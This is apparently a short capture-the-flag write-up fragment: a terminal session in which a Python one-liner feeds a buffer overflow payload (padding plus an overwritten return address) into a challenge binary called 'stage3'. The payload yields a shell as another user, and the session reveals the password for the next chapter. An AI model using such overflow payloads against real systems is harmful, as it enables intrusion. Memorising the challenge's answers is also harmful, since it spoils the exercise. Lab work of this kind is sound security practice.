 Breaking_Through_for_Survival@hsapce-io:~$ (python3 -c 'import sys;sys.stdout.buffer.write(b"5\n"+b"A"*28+b"\xa6\x91\x04\x08\n
")';cat)|./stage3
Armory Management System
<Menu>
[0] Turn Off Armory Management System
[1] Power Supply
[2] Power cut-off
[3] Weapon Select
[4] Check the security system log
[5] Open Door
[6] Close Door
Select Menu : Enter Password : You Open the Armory Door!
id
uid=504(Scavening_for_Survival) gid=503(Breaking_Through_for_Survival) groups=503(Breaking_Through_for_Survival)
stauts
/bin/sh: 3: stauts: not found
status
UID: 504
Chapter4 PW: extRAOrdinary_crawbar!